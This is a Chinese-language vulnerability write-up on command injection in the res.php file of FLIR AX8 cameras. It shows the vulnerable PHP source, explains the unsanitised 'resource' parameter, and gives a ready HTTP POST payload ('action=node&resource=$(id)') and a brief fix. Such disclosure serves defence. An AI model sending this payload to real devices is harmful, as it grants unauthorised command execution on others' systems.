漏洞说明
FLIR-AX8 res.php 文件存在命令执行漏洞,攻击者可以获取服务器权限
影响版本
FLIR-AX8漏洞复现
res.php
<?phpif (isset($_POST["action"])) {switch ($_POST["action"]) {case "get":if(isset($_POST["resource"])){switch ($_POST["resource"]) {case ".rtp.hflip":if (!file_exists("/FLIR/system/journal.d/horizontal_flip.cfg")) {$result = "false";break;}$result = file_get_contents("/FLIR/system/journal.d/horizontal_flip.cfg") === "1" ? "true" : "false";break;case ".rtp.vflip":if (!file_exists("/FLIR/system/journal.d/vertical_flip.cfg")) {$result = "false";break;}$result = file_get_contents("/FLIR/system/journal.d/vertical_flip.cfg") === "1" ? "true" : "false";break;default:$result = trim(shell_exec("LD_LIBRARY_PATH=/FLIR/usr/lib /FLIR/usr/bin/rls -o ".$_POST["resource"]));}}break;case "set":if(isset($_POST["resource"]) and isset($_POST["value"])) {switch ($_POST["resource"]) {case "rtp.hflip":file_put_contents("/FLIR/system/journal.d/horizontal_flip.cfg", $_POST["value"] === "true" ? "1" : "0");break;case "rtp.vflip":file_put_contents("/FLIR/system/journal.d/vertical_flip.cfg", $_POST["value"] === "true" ? "1" : "0");break;default:$result = trim(shell_exec("LD_LIBRARY_PATH=/FLIR/usr/lib /FLIR/usr/bin/rset ".$_POST["resource"]." ".$_POST["value"]));;}}break;case "measurement":if (isset($_POST["type"]) && isset($_POST["id"])) {$nodeData = trim(shell_exec("LD_LIBRARY_PATH=/FLIR/usr/lib /FLIR/usr/bin/rls -i .image.sysimg.measureFuncs.".$_POST["type"].".".$_POST["id"]));$lines = explode("\n", $nodeData);foreach($lines as $line){$resource = preg_split('/\s+/', $line);$value = trim($resource[1], "\"");$result[$resource[0]] = $value;}}break;case "global-parameters":$nodeData = trim(shell_exec("LD_LIBRARY_PATH=/FLIR/usr/lib /FLIR/usr/bin/rls -i .image.sysimg.basicImgData.objectParams"));$lines = explode("\n", $nodeData);foreach($lines as $line){$resource = preg_split('/\s+/', $line);$result[$resource[0]] = $resource[1];}case "alarm":if(isset($_POST["id"])){$nodeData = trim(shell_exec("LD_LIBRARY_PATH=/FLIR/usr/lib /FLIR/usr/bin/rls .image.sysimg.alarms.measfunc.".$_POST["id"]));$lines = explode("\n", $nodeData);foreach($lines as $line){$resource = preg_split('/\s+/', $line);$value = trim($resource[1], "\"");$result[$resource[0]] = $value;}}break;case "calibrate":$result = shell_exec("LD_LIBRARY_PATH=/FLIR/usr/lib /FLIR/usr/bin/nuc");break;case "node":$nodes = trim(shell_exec("LD_LIBRARY_PATH=/FLIR/usr/lib /FLIR/usr/bin/rls ".$_POST["resource"]));$result = preg_split("/\s+\n/", $nodes);break;}echo json_encode($result);}?>
让可控参数:action走到node后,使用可控参数:resource执行命令

payload:
POST /res.php HTTP/1.1Host: ip:portCookie: theme=light; distanceUnit=metric; temperatureUnit=celsius; showCameraId=false; clientTimeZoneDST=0; PHPSESSID=87215a3eabdc306e4bc37e58d18e4940; clientTimeZoneOffset=-480Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"Sec-Ch-Ua-Mobile: ?0Sec-Ch-Ua-Platform: "macOS"Content-Type: application/x-www-form-urlencodedUpgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Sec-Fetch-Site: noneSec-Fetch-Mode: navigateSec-Fetch-User: ?1Sec-Fetch-Dest: documentContent-Length: 28action=node&resource=$(id)
修复建议
对可控参数resource进行过滤校验
本文章仅用于学习交流,不得用于非法用途
文章来源: http://mp.weixin.qq.com/s?__biz=MzkyMjE3MjEyNQ==&mid=2247486177&idx=1&sn=c0122b860a9b55e4964540106fe6d1f3&chksm=c1f92553f68eac4565fdbda2cfa8998ceda84f58d0ad623ab0785cee8762e5126ac5c55e07bd#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh